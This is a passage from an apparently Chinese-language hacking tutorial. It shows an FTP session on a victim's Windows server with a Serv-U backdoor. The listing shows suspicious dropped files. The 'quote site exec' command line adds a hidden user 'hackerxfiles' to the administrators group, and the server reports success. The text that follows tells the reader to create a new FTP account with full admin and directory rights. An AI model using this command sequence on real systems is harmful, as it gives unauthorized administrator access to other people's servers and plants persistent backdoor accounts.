 drw-rw-rw- 1 user group 0 Dec 2 15:45 365
drw-rw-rw- 1 user group 0 Dec 4 15:35 888
1 user group 159 Jan 12 19:56 AuToRuN.inf
drw-rw-rw- 1 user group 0 Jan 8 07:20 Documents and Settings
1 user group 60044 Jan 12 19:55 GHO.exe
drw-rw-rw- 1 user group 0 Nov 14 2015 Inetpub
dr--r--r-- 1 user group 0 Jan 12 19:56 Program Files
d--------- 1 user group 0 Jan 12 19:15 RECYCLER
drw-rw-rw- 1 user group 0 Feb 6 2007 SWSoft
drw-rw-rw- 1 user group 0 Dec 2 14:28 Serv-U6402 (未过期)
drw-rw-rw- 1 user group 0 Jan 6 16:29 WINDOWS
-rw-rw-rw- 1 user group 119986 Jan 12 19:56 g.exe
-rw-rw-rw- 1 user group 0 Feb 6 2007 mb_add.cmd
drw-rw-rw- 1 user group 0 Dec 1 17:06 vzquota
-rw-rw-rw- 1 user group 13043 Nov 14 2015 winsxs.lst
drw-rw-rw- 1 user group 0 Jan 3 13:46 wmpub
drw-rw-rw- 1 user group 0 Dec 6 03:50 zzjz
drw-rw-rw- 1 user group 0 Jan 12 19:19 公司网站
226 Transfer complete.
ftp: 收到 1242 字节，用时 0.01Seconds 82.80Kbytes/sec.
ftp> quote site exec net user hackerxfiles file /add & net localgroup administra
tors hackerxfiles /add
200 EXEC command successful <TID=33>.
ftp>
图19
发现已经得到对方FTP 服务器的管理权限了！新建一个
FTP用户，在“帐户”–“特权”那里选为“系统管理员”，如图
17，在“目录访问”那里把所有的权限都勾上，如图18，最后
点击“应用”。